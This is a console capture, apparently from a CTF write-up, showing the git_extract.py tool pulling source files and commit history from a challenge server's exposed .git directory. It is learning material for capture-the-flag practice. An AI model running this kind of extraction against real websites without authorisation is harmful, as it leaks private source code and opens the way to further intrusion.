 选择C:\WINDOWS\system32\cmd.exe
C:\Git_Extract-master>python2 git_extract.py http://gxnnctf.gxsosec.cn:12312/.git/
Git Extract
Author: gakki429
[*] Start Extract
[*] Target Git: http://gxnnctf.gxsosec.cn:12312/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master 99e7ab
[*] Clone Commit 99e7ab
[*] Parse Tree ../ 574d2a
[+] Save ../README.md
[*] Analyze .git/logs/HEAD
[*] Clone Commit 91b6f4
[*] Parse Tree ../ 2ca2a6
[+] Save ../index.php
[*] Clone Commit 0bcdf9
[*] Parse Tree ../ b240a4
[+] Save ../19c54e_README.md
[*] Detect .git/index
[*] Extract Done
C:\Git_Extract-master>
https://blog.csdn.net/TC125